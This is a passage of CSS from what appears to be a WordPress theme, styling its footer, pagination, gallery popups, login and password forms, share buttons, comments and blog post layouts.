  .footer-wrapper .foooter-container .footer-middle .contact-footer .logo-footer {
    width: 100%;
  }
  .footer-wrapper .foooter-container .footer-middle .links-footer {
    text-align: center;
  }
  .footer-wrapper .foooter-container .footer-middle .links-footer h6 {
    margin-top: 20px;
  }
}
.footer-wrapper .foooter-container .footer-bottom {
  padding: 30px 0;
}
.footer-wrapper .foooter-container .footer-bottom p {
  color: #9f9f9f;
  margin-bottom:0px;
}

/*************************************
   Footer Type 2
*************************************/
/************************************* /
/* Title */
.title.type1 {
  position: relative;
  padding-bottom: 22px;
}
.title.type1:before {
  content: "";
  background-color: #000;
  width: 38px;
  height: 2px;
  position: absolute;
  bottom: 0;
  left: 0;
}

/* # Blog Pagination */

.page-links {
    clear: both;
    font-family: "Montserrat-Light";
    margin-bottom: 1.3333em;
}

.page-links a,
.page-links > span {
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
    display: inline-block;
    font-size: 12px;
    font-size: 1.2rem;
    height: 2.2em;
    line-height: 2;
    margin: 0 0.3333em 0.3333em 0;
    text-align: center;
    width: 2.2em;
}

.page-links a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #333;
    border-color: #333;
    color: #fff;
}

.page-links a:hover,
.page-links a:focus {
    background-color: #707070;
    background-color: rgba(51, 51, 51, 0.7);
    border-color: transparent;
    color: #fff;
}

.page-links > .page-links-title {
    border: 0;
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    height: auto;
    margin: 0;
    padding-right: 0.5em;
    width: auto;
}

.page-links {
    margin-bottom: 1.4117em;
}

.page-links a,
.page-links > span {
    margin: 0 0.2857em 0.2857em 0;
    
}
.page-links span.screen-reader-text{ position: relative!important; }
.page-links a span.screen-reader-text{ color:#fff!important;}

.pagination-wrapper {
  text-align: center;
}
.pagination-wrapper .pagination > li {
  float: left;
}
.pagination-wrapper .pagination > li:hover {
  color:#ccc!important;
}
.pagination-wrapper .prev {
  background: url("css/icons/prev.png") no-repeat;
  background-position: left center;
  padding-left: 15px;
  cursor: pointer;

}
.pagination-wrapper .next {
  background: url("css/icons/next.png") no-repeat;
  background-position: right center;
  padding-right: 15px;
  cursor: pointer;
}

@media (max-width: 767px) {
  .pagination > li > a, .pagination > li > span {
    margin-left: 0 !important;
  }

  .prev a, .next a {
    font-size: 0 !important;
    padding: 18px 12px !important;
  }
}


/* # Gallery Page */

.galery-wrapper .galery-title {
  padding: 80px 0 50px;
}
.galery-wrapper .galery-title h4 {
  font-size: 20px;
  color: #2d2d2d;
  margin:0px;
}
.galery-wrapper .galery-content {
  float: left;
}
.galery-wrapper .galery-content h4{
  margin-top: 0px;
}
.galery-wrapper .galery-content ul li {
  padding: 0;
  margin: -1px;
}
.galery-wrapper .galery-content ul {
  list-style: none;
}
.galery-wrapper .galery-content ul li img {
  width: 100%;
}
.galery-wrapper .galery-content ul li .galery-item {
  position: relative;
}
.galery-wrapper .galery-content ul li .galery-item .box-content-item{
    display: none;
}
.galery-wrapper .galery-content ul li .galery-item:hover .galery-content {
  visibility: visible;
  opacity: 1;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.galery-wrapper .galery-content ul li .galery-item .galery-content {
  position: absolute;
  background-color: rgba(247, 202, 24, 0.9);
  top: 4%;
  left: 4%;
  right: 4%;
  bottom: 4%;
  margin: auto;
  width: 92%;
  height: 92%;
  z-index: 10;
  text-align: center;
  padding-top: 40%;
  cursor: pointer;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  visibility: hidden;
  opacity: 0;
}
.galery-wrapper .galery-content ul li .galery-item .galery-content h4 {
  font-size: 20px;
  color: #fff;
  margin-bottom: 20px;
  font-family: time-new-roman;
}
.galery-wrapper .galery-content ul li .galery-item .galery-content a {
  color: #fff;
  font-size: 25px;
}
.galery-wrapper .pagination-wrapper {
  padding: 53px 0;
  display: block;
  float: left;
  width: 100%;
}
.galery-wrapper .pagination-wrapper .pagination {
  margin: 0;
}

.overflow-body {
  overflow: hidden;
}

.bg-popup {
  background-color: rgba(48, 59, 108, 0.9);
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 9998;
  display: none;
}

.bg-popup.ready-popup {
  display: block;
}

.wrapper-popup {
  display: none;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 700px;
  position: fixed;
  right: 0;
  top: 50%;
  z-index: 9999;
  transform: translateX(0) translateY(-50%);
  -webkit-transform: translateX(0) translateY(-50%);
  -moz-transform: translateX(0) translateY(-50%);
  -ms-transform: translateX(0) translateY(-50%);
}
.wrapper-popup .close-popup {
  color: #ececf0;
  font-size: 25px;
  position: absolute;
  top: -45px;
  right: 0;
}
.wrapper-popup .popup-content {
  background-color: #fff;
  float: left;
  padding: 0;
}
.wrapper-popup .popup-content .box-img img {
  width: 100%;
}
.wrapper-popup .popup-content .desc {
  padding: 30px 60px;
}
.wrapper-popup .popup-content .desc p {
  line-height: 2;
  color: #484848;
  font-size: 13px;
  font-family: "Montserrat-Light";
}

.wrapper-popup.ready-popup {
  display: block;
}

/* # Gallery Page Blog */

.gallery {
    margin-bottom: 1.6em;
}

.gallery-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-icon img {
    margin: 0 auto;
}

.gallery-caption {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Montserrat-Light";
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}


/* # Log In And Register Page */

.account-page .account-title h4 {
  font-size: 20px;
  color: #484848;
  margin-bottom: 30px;
  line-height: 1.6;
}
.account-page .account-content {
  display: block;
}
.account-page .account-content .input-box input {
  width: 100%;
  max-width: 322px;
  margin: 0 auto;
  border-top: none;
  border-left: none;
  border-right: none;
  height: 50px;
  text-align: center;
  color: #9f9f9f;
  font-size: 14px;
  font-family: "Montserrat-Light";
  margin-bottom: 10px;
}
.account-page .account-content .buttons-set {
  margin-top: 40px;
}
.account-page .account-content .buttons-set a, .account-page .account-content .buttons-set input {
  padding: 16px 55px;
  color: #fff;
  font-size: 16px;
  display: inline-block;
  border-radius:0px;
  outline: none;
}
.post-password-form input[type="submit"], .post-password-form input[type="password"]  {
    height:42px;
    font-size: 12px;
}

.post-password-form button,
.post-password-form input,
.post-password-form select,
.post-password-form textarea {
    background-color: #f7f7f7;
    border-radius: 0;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
    margin: 0;
    max-width: 100%;
    vertical-align: baseline;
}

.post-password-form button,
.post-password-form input {
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    line-height: normal;
}

.post-password-form input,
.post-password-form textarea {
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)); /* Removing the inner shadow on iOS inputs */
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
}

.post-password-form input:focus,
.post-password-form textarea:focus {
    background-color: #fff;
}

.post-password-form input:focus,
.post-password-form select:focus {
    outline: 2px solid #c1c1c1;
}

.post-password-form button[disabled],
.post-password-form input[disabled],
.post-password-form select[disabled],
.post-password-form textarea[disabled] {
    cursor: default;
    opacity: .5;
}

.post-password-form button,
.post-password-form input[type="button"],
.post-password-form input[type="reset"],
.post-password-form input[type="submit"] {
    -webkit-appearance: button;
    background-color: #333;
    border: 0;
    color: #fff;
    cursor: pointer;
    font-family: "Montserrat-Light";
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700;
    padding: 0.7917em 1.5em;
    text-transform: uppercase;
    letter-spacing:0.1em;
}

.post-password-form button:hover,
.post-password-form input[type="button"]:hover,
.post-password-form input[type="reset"]:hover,
.post-password-form input[type="submit"]:hover,
.post-password-form button:focus,
.post-password-form input[type="button"]:focus,
.post-password-form input[type="reset"]:focus,
.post-password-form input[type="submit"]:focus {
    background-color: #707070;
    background-color: rgba(51, 51, 51, 0.7);
    outline: 0;
}

.post-password-form input[type="search"] {
    -webkit-appearance: textfield;
}

.post-password-form input[type="search"]::-webkit-search-cancel-button,
.post-password-form input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

.post-password-form input[type="text"],
.post-password-form input[type="email"],
.post-password-form input[type="url"],
.post-password-form input[type="password"],
.post-password-form input[type="search"],
textarea {
    padding: 0.375em;
    width: 100%;
}

.post-password-form textarea {
    overflow: auto;
    vertical-align: top;
}

.post-password-form input[type="text"]:focus,
.post-password-form input[type="email"]:focus,
.post-password-form input[type="url"]:focus,
.post-password-form input[type="password"]:focus,
.post-password-form input[type="search"]:focus,
.post-password-form textarea:focus {
    outline: 0;
}


.post-password-form {
    position: relative;
}

.post-password-form label {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Montserrat-Regular"
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700;
    letter-spacing:0.1em;
    line-height: 1.5;
    text-transform: uppercase;
}
.post-password-form input[type="password"] {
    padding:8px 8px 8px 8px;
    font-size: 28px;
}
.post-password-form input[type="submit"] {
    padding:8px 16px 8px 16px;
    position: absolute;
    right: 0;
    bottom: 0;
}


@media (min-width: 768px) {
  .account-page.register {
    padding: 105px 95px 94px;
  }

  .account-page.login {
    padding: 135px 95px 115px;
  }

}
@media (max-width: 767px) {
  .account-page {
    padding: 40px 0;
  }
}

/* # Blog Share Button */

.share .box-share h4 {
  font-size: 18px;
  color: #2d2d2d;
  margin:0px;
  text-transform: uppercase;
  font-family: "Montserrat-Light";
  line-height: 3.5;
}
.share .box-share ul li {
  float: left;
  margin-left: 20px;
}
.share .box-share ul li a {
  display: block;
  background-repeat: no-repeat;
  width: 100%;
  padding: 30px;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.share .box-share ul li a:hover {
  opacity: 0.9;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 992px) {
  .share .box-share ul li {
    height: 55px;
    width: 220px;css/icons/
  }
  .share .box-share ul .facebook a {
    background: url("css/icons/facebook.png") no-repeat;
  }
  .share .box-share ul .twitter a {
    background: url("css/icons/twitter.png") no-repeat;
  }
  .share .box-share ul .google a {
    background: url("css/icons/google.png") no-repeat;
  }
}
@media (max-width: 991px) {
  .share .box-share ul li {
    height: 37px;
    width: 37px;
  }
  .share .box-share ul .facebook a {
    background: url("css/icons/facebook-small.jpg") no-repeat;
  }
  .share .box-share ul .twitter a {
    background: url("css/icons/twitter-small.jpg") no-repeat;
  }
  .share .box-share ul .google a {
    background: url("css/icons/google-small.jpg") no-repeat;
  }
}
@media (min-width: 768px) {
  .blog-post-content .share {
    padding: 55px 0;
    margin-bottom: 25px;
  }
}

@media (max-width: 767px) {
  .share {
    padding: 25px 0;
  }
}

.comments .note-comments {
  color: #484848;
  font-size: 20px;
  margin-bottom: 30px;
  float: left;
}
.comments .list-comments {
  /* width: 100%; */
  float: left;
}
.comments .list-comments > li {
  width: 100%;
  float: left;
  padding: 20px 0;
}
.comments .list-comments li .user-avatar {
  float: left;
}
.comments .list-comments li .user-avatar img{
    -webkit-border-radius: 50%;
    border-radius:  50%;
}
.comments .list-comments li .user-comments {
  float: left;
  padding-left: 30px;
}
.comments .list-comments li .user-comments > h3 {
  font-size: 20px;
  color: #484848;
  margin-bottom: 20px;
  margin-top: 0px;
}
.comments .list-comments li .user-comments p {
  font-size: 14px;
  color: #484848;
  line-height: 1.6;
  margin-bottom: 20px;
}
.comments .list-comments li .user-comments a {
  color: #9f9f9f;
  font-size: 14px;
}
.comments .list-comments li .user-comments .comment-meta .reply{
    float: right;
}
@media (min-width: 992px) {
  .comments .list-comments li .user-avatar {
    width: 8%;
  }
  .comments .list-comments li .user-comments {
    width: 92%;
  }
}
@media (max-width: 991px) {
  .comments .list-comments li .user-avatar {
    width: 20%;
  }
  .comments .list-comments li .user-comments {
    width: 80%;
  }
}
@media (min-width: 768px) {
  .comments {
    padding: 55px 0;
  }
}
@media (max-width: 767px) {
  .comments {
    padding: 25px 0;
  }
}

.comment-respond{
    padding: 25px 0 55px;
    clear:both;
}
.comment-respond .comment-form-comment{
    margin-bottom: 55px;
}
.comment-respond h3.comment-reply-title {
    color: #484848;
    font-size: 20px;
    margin-bottom: 5px;
    font-family: "Montserrat-Regular";
}
.comment-respond form .input-box {
    margin-bottom: 20px;
}
.comment-respond form .your-comment {
    border-bottom: 1px solid #9f9f9f;
    width: 100%;
    float: left;
    padding-bottom: 45px;
}
.comment-respond form .email {
    float: left;
}
.comment-respond form .password {
    float: left;
}
.comment-respond form input {
    padding: 15px;
}
.comment-respond form textarea {
    margin-top:25px;
    padding-top: 15px;
    padding-left: 15px;
   /* height: 45px;*/
}
.comment-respond form textarea, .comment-respond form input {
    width: 100%;
    float: left;
    border-top: none;
    border-right: none;
    border-left: none;
    border-bottom: 1px solid #9f9f9f;
    color: #9f9f9f;
    font-size: 15px;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    box-shadow:none;
}
.comment-respond form .form-submit {
    text-align: right;
    margin-top: 30px;
    width: 100%;
    float: left;
}
.comment-respond form .form-submit input {
    padding: 23px 60px;
    width:auto;
    font-size: 16px;
    color: #ffffff;
    display: block;
    float: right;
    text-shadow:none !important;
    border:none !important;
    box-shadow:none !important;
}

.bypostauthor > article .fn:after {
    content: "\f304";
    left: 3px;
    position: relative;
    top: 5px;
}

@media (min-width: 768px) {
    .comment-respond form .email {
        margin-right: 4%;
    }
    .comment-respond form .email, .comment-respond form .password {
        width: 48%;
    }
}
@media (max-width: 767px) {
    .comment-respond form .email, .comment-respond form .password {
        width: 100%;
    }
}
.comment-respond ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #9f9f9f;
}
.comment-respond ::-moz-placeholder {
    /* Firefox 19+ */
    color: #9f9f9f;
}
.comment-respond :-ms-input-placeholder {
    /* IE 10+ */
    color: #9f9f9f;
}
.comment-respond :-moz-placeholder {
    /* Firefox 18- */
    color: #9f9f9f;
}
.comments .nav-links{
    color: #e5e5e5!important;
    font-size: 14px;
    font-family: "Montserrat-Light";
    margin-bottom:12pt;
}
.comments .nav-links div{
    display:inline-block;
    margin-right:15px;
}

/* # Blog Page */
.page-content-body ul,
.page-content-body ol,
.post-content-body ul,
.post-content-body ol {
    margin: 0 0 1.6em 1.3333em;
    line-height: 1.5;
}
.page-content-body ul,
.post-content-body ul {
    list-style: disc;
}
.page-content-body ol,
.post-content-body ol {
    list-style: decimal;
}
.page-content-body li > ul,
.page-content-body li > ol,
.post-content-body li > ul,
.post-content-body li > ol {
    margin-bottom: 0;
}

.latst-article .container {
  position: relative;
}
.latst-article .area-img img {
  width: 100%;
}
.latst-article .area-content {
  position: absolute;
  color: #fff;
}
.latst-article .area-content .category {
  display: block;
  float: left;
}
.latst-article .area-content .category a {
  display: block;
  float: left;
  padding: 12px 20px;
  color: #484848;
  font-size: 13px;
  background-color: #fff;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.latst-article .area-content .category a:hover {
  color: #fff;
  /* background-color: #f7ca18; */
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.latst-article .area-content .article-title {
  display: block;
  margin: 20px 0;
  float: left;
  width: 100%;
}
@media (min-width: 768px) {
  .latst-article .area-content {
    bottom: 70px;
    left: 70px;
  }
  .latst-article .area-content .article-title h2 {
    font-size: 32px;
  }
}
@media (max-width: 767px) {
  .latst-article .area-content {
    bottom: 10px;
    left: 30px;
    width: 90%;
  }
  .latst-article .area-content .article-title h2 {
    font-size: 15px;
  }
}

.blog-content {
  padding: 55px 0;
}
.blog-content .articles .article-item .area-img img {
  width: 100%;
}
.blog-content .articles .article-item .area-content {
  margin-top: -2px;
}
.blog-content .articles .article-item .area-content h3{
  margin-top: 0px;
  line-height: 25px;
}
.blog-content .articles .article-item .area-content .article-left {
  padding: 0;
  border-right: 1px solid #2d2d2d;
}
.blog-content .articles .article-item .area-content .article-left .stats {
  padding: 15px 5px;
  float: left;
  width: 100%;
}
.blog-content .articles .article-item .area-content .article-left .stats .text-content {
  margin-right: 0;
}
.blog-content .articles .article-item .area-content .article-left .catetory-title {
  background-color: #2d2d2d;
  text-align: center;
  padding: 9px;
}
.blog-content .articles .sticky .area-content .article-left .catetory-title {
  /* background-color: #f7ca18; */
}
.blog-content .articles .sticky .area-content .article-left{
  /* border-right: 1px solid #f7ca18; */
}
.blog-content .articles .article-item .area-content .article-left .catetory-title h6 {
  color: #ffffff;
  font-size: 13px;
  margin:0px;
}
.blog-content .articles .article-item .area-content .article-right {
  padding-right: 0;
  padding-top: 23px;
  margin-bottom: 50px;
  padding-left: 30px;
}
.blog-content .articles .article-item .area-content .article-right h3 {
  margin-bottom: 15px;
}
.blog-content .articles .article-item .area-content .article-right h3 a {
  color: #484848;
  font-size: 23px;
  font-family: "Montserrat-Regular";
}
.blog-content .articles .article-item .area-content .article-right h3 a:hover {
  /* color: #f7ca18; */
}
.blog-content .articles .article-item .area-content .article-right p {
  font-size: 13px;
  font-family: "Montserrat-Light";
  line-height: 1.6;
  margin-bottom: 30px;
}
.blog-content .articles .article-item .area-content .article-right .quote-source {
  color: #484848;
  font-size: 16px !important;
}
@media (max-width: 767px) {
  .blog-content .articles .article-item .area-content .article-right {
    padding-left: 0 !important;
  }
}

.blog-right .block-item {
  padding-bottom: 35px;
  float: left;
  width: 100%;
}
.blog-right .block-title {
  border-bottom: 1px solid #acacac;
  padding-bottom: 22px;
  margin-bottom: 30px;
}
.blog-right .block-title h5 {
  font-size: 20px;
  color: #484848;
}
.blog-right .popurlar-port ul li {
  float: left;
  width: 100%;
  clear: both;
  margin-bottom: 20px;
}
.blog-right .popurlar-port ul li .area-img {
  width: 30%;
  float: left;
}
.blog-right .popurlar-port ul li .area-img img {
  max-width: 100%;
}
.blog-right .popurlar-port ul li .area-content {
  width: 70%;
  float: left;
  padding-left: 20px;
}
.blog-right .popurlar-port ul li .area-content h6 {
  font-size: 14px;
  color: #484848;
  padding: 5px 0 15px;
  line-height: 1.4;
}
.blog-right .twitter .twitter-icon {
  font-size: 20px;
  padding-bottom: 20px;
}
.blog-right .twitter .twitter-content {
  font-size: 17px;
  color: #484848;
  line-height: 1.6;
}
.blog-right .twitter .twitter-user {
  margin-top: 15px;
}
.blog-right .tag .list-inline li a {
  cursor: pointer;
  padding: 10px 17px;
  font-size: 14px;
  font-family: "Montserrat-Light";
  border: 1px solid #e1e1e1;
  display: block;
  margin-bottom: 15px;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-right .tag .list-inline li a:hover {
  /* background-color: #f7ca18; */
  color: #fff;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .blog-right .block-content {
    padding: 0 25px;
  }
  .blog-right .tag .list-inline li a {
    padding: 10px 17px;
  }
}
@media (max-width: 1199px) {
  .blog-right .tag .list-inline li a {
    padding: 10px 14px;
  }
}

.stats span {
  float: left;
  margin-right: 20px;
  font-size: 11px!important;
}
.stats .text-content {
  
  line-height: 1.2;
}
.stats .icon {
  width: 15px;
  height: 15px;
  margin-right: 10px;
  background-repeat: no-repeat !important;
}
.stats .clock-icon-while {
  background: url("css/icons/clock-icon-while.png");
}
.stats .comment-icon-while {
  background: url("css/icons/comment-icon-while.png");
}
.stats .clock-icon {
  background: url("css/icons/clock-icon.png");
}
.stats .comment-icon {
  background: url("css/icons/comments-icon.png");
}
.stats .user-icon {
  background: url("css/icons/user-icon.png");
}
.stats .paper-icon {
  background: url("css/icons/user-icon.png");
}
.articles .article-item .stats  span{
  line-height: 1;
}
span.stats-item {
   line-height: 1;
}
@media (max-width: 768px) {
  .stats > span {
    margin-bottom: 10px;
  }
}

.blog .pagination li span.current{
  background:#ff6600;
  color:#fff;
}

/* Blog Single Page */

.blog-post-content .blog-post .area-content h1,.blog-post-content .blog-post .area-content h2,.blog-post-content .blog-post .area-content h3,.blog-post-content .blog-post .area-content h4,.blog-post-content .blog-post .area-content h5,.blog-post-content .blog-post .area-content h6{ text-transform: uppercase;  }

.dark_overlay h2 {
 color:#fff;
}
.core-quote {
 padding: 25px 0 75px;
 text-align:center;
}
.core-quote p {
 margin:0px!important;
}
.blog-post-content .blog-post .area-img img {
  max-width: 100%;
  display: block;
  margin: 0 auto;
  margin-bottom: 24px;
}
.blog-post-content .blog-post .area-content {
/*  border-bottom: 1px solid #acacac;*/
  float: left;
  width: 100%;
  font-size: 14px;
}
.blog-post-content .blog-post .area-content td{
}

.woocommerce-Tabs-panel ul,
.woocommerce-product-details__short-description ul, .woocommerce-product-details__short-description ul,
.blog-post-content .blog-post .area-content ul, .comment-content ul{
    list-style: disc;
    line-height: 1.5;
}
.blog-post-content .blog-post .area-content ol, .comment-content ol{
    list-style: decimal;
    line-height: 1.5;
}
.comment-content ul, .comment-content ol, .comment-content li{
    margin-bottom:0px;
}
.comment-content ul,
.comment-content ol,
.comment-content li {
    margin-bottom: 0px;
}
.comment-content li {
    padding: 0px!important;
}

.comment-content ul,
.comment-content ol {
    margin: 0 0 1.6em 1.3333em;
}
.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0px;
}


.blog-post-content .blog-post .area-content ul li ul{
    margin-bottom:0px;
}
.blog-post-content .blog-post .area-content .stats {
  float: left;
}
.blog-post-content .blog-post .area-content .desc {
  float: left;
  width: 100%;
}
.blog-post-content .blog-post .area-content ul li em,
.blog-post-content .blog-post .area-content ul li span,
.blog-post-content .blog-post .area-content ul li strong,
.blog-post-content .blog-post .area-content ul li{
  font-size: 12px;
  font-family: "Montserrat-Light";
}
.blog-post-content .blog-post .area-content p {
  margin-bottom: 18px;
  line-height: 1.6;
  font-size: 14px;
  font-family: "Montserrat-Light";
}
.page-content-body p, .page-content-body ul, .page-content-body ol, .page-content-body dl{
  font-size: 14px;
}
.blog-post-content .blog-post .area-content .desc-center {
  width: 100%;
  display: block;
  float: left;
}
.blog-post-content .blog-post .area-content .desc-center p {
  color: #2d2d2d;
  font-size: 26px;
  font-family: "Montserrat-Light";
  line-height: 1.4;
  padding: 0 24px;
}
@media (min-width: 768px) {
  .blog-post-content .blog-post .area-content .desc-center {
    padding: 0px 0 50px;
  }
  .blog-post-content .blog-post .area-content .desc-center p {
    font-size: 26px;
    padding: 0 24px;
  }
}
@media (max-width: 768px) {
  .blog-post-content .blog-post .area-content .desc-center {
    padding: 0px 0 55px;
  }
  .blog-post-content .blog-post .area-content .desc-center p {
    font-size: 20px;
    padding: 0 15px;
  }
}
.blog-post-content .blog-post .area-content .list-item {
  margin-top: 15px;
  margin-bottom: 50px;
  float: left;
  width: 100%;
}
.blog-post-content .blog-post .area-content .list-item li {
  float: left;
  width: 100%;
  line-height: 3;
  position: relative;
  font-size: 14px;
  font-family: "Montserrat-Light";
}
.blog-post-content .blog-post .area-content .list-item li:before {
  content: "";
  height: 15px;
  width: 15px;
  /* background-color: #f7ca18; */
  margin-right: 35px;
  position: absolute;
  left: 0;
  top: 14px;
}
@media (min-width: 768px) {
  .blog-post-content{
    margin-left:-15px;
  }
  .blog-post-content .blog-post .area-content {
    /*padding: 0 0 0 35px;*/
  }
  .blog-post-content .blog-post .area-content .list-item {
    margin-left: 35px;
  }
  .blog-post-content .blog-post .area-content .list-item li {
    padding-left: 50px;
  }
  .blog-post-content .blog-post .area-content > h2:first-child {
    font-size: 23px;
    margin-top:0px!important;
  }
  .blog-post-content .blog-post .area-content .stats {
    margin-bottom: 45px;
  }
}
@media (max-width: 767px) {
  .blog-post-content .blog-post .area-content > h2:first-child {
    font-size: 18px;
    margin-top:0px!important;
  }
  .blog-post-content .blog-post .area-content .stats {
    margin-bottom: 15px;
  }
  .blog-post-content .blog-post .area-img {
    margin-bottom: 20px;
  }
  .blog-post-content .blog-post .list-item li {
    padding-left: 25px;
  }
  .blog-post-content .blog-post .area-content .blog-stats {
    margin-bottom: 15px;
  }

  .single-product .container{
    margin: 0 15px;
  }
}
.blog-post-content .share, .blog-post-content .comments, .blog-post-content .write-comments {
  width: 100%;
  float: left;
}
.blog-post-content .share {
  text-align: center;
}
.blog-post-content .share h4 {
  margin-bottom: 30px;
}
.blog-post-content .share ul li {
  float: none;
  display: inline-block;
}
.blog-post-content .write-comments .buttons-set a {
  padding: 23px 60px;
}
@media (min-width: 768px) {
  .blog-post-content .comments {
    padding: 25px 0 55px;
  }
}
@media (max-width: 767px) {
  .blog-post-content .comments {
    padding: 0 0 35px;
  }

}

/* alignfull, alignwide support */
.entry__content .alignfull,
.entry__content .alignwide {
    margin-left  : calc( -100vw / 2 + 100% / 2 );
    margin-right : calc( -100vw / 2 + 100% / 2 );
    max-width    : 100vw;
}

@media only screen and ( min-width: 950px ) {

    .entry__content .alignwide {
        margin-left  : -125px;
        margin-right : -125px;
        max-width    : 950px;
    }
}

.blog-content.blog-content-fullwidth {
  padding-top: 0 !important;
}

.blog-post-content.full-width .area-img {
  position: relative;
}
.blog-post-content.full-width .area-img .blog-text {
  position: absolute;
  bottom: 0px;
  left: 0px;
  top: 0;
  right: 0;
  margin: auto;
  color: #fff;
  height: 100px;
  text-align: center;
}
.blog-post-content.full-width .area-img .blog-text .category {
  display: block;
  float: left;
  width: 100%;
  text-align: center;
}
.blog-post-content.full-width .area-img .blog-text .category a {
  display: inline-block;
  padding: 12px 20px;
  color: #484848;
  font-size: 13px;
  background-color: #fff;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-post-content.full-width .area-img .blog-text .category a:hover {
  color: #fff;
  /* background-color: #f7ca18; */
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-post-content.full-width .area-img .blog-text .article-title {
  display: block;
  margin: 20px 0;
  float: left;
  width: 100%;
}
@media (min-width: 768px) {
  .blog-post-content.full-width .area-img .blog-text .article-title h2 {
    font-size: 32px;
  }
}
@media (max-width: 767px) {
  .blog-post-content.full-width .area-img .blog-text .article-title h2 {
    font-size: 18px;
  }
}
.blog-post-content.full-width .area-content {
  border-bottom: none;
  padding-bottom: 0;
}
.blog-post-content.full-width .area-content .stats {
  float: left;
  width: 100%;
  border-bottom: 1px solid #acacac;
  padding-bottom: 45px;
  margin-bottom: 0;
  padding-top: 20px;
}
@media (max-width: 767px) {
  .blog-post-content.full-width .area-content {
    margin-top: 20px;
  }
}
.blog-post-content.full-width .area-content, .blog-post-content.full-width .share, .blog-post-content.full-width .comments, .blog-post-content.full-width .write-comments {
  width: 100%;
  float: left;
}
.blog-post-content.full-width .write-comments {
  margin-top: 30px;
}
@media (min-width: 768px) {
  .blog-post-content.full-width .area-content, .blog-post-content.full-width .share, .blog-post-content.full-width .comments, .blog-post-content.full-width .write-comments {
    padding-left: 10%;
    padding-right: 10%;
  }
}
.blog-post .area-content h2{
    margin-bottom: 20px;
}
.sticky .blog-post .area-content h2{
    border-left:4px solid #acacac;padding-left:12px;
}
.blog-post-content .blog-post .area-content .blog-stats > span{
    margin-right: 26px;
    font-size: 11px;
    letter-spacing: 0.1em;
    display: inline-block;
    margin-right: 20px;
    margin-bottom: 5px;
    letter-spacing: 1.1px;
